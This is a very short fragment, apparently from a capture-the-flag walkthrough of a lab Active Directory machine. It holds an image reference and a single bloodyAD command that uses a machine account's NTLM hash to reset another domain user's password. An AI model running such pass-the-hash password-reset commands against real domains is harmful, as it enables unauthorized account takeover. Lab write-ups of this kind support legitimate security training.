 Command: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u “ANSIBLE_DEV$” -p :4f46405647993c7d4e1dc1c25dd6ecf4 set password “sam” “err1234.”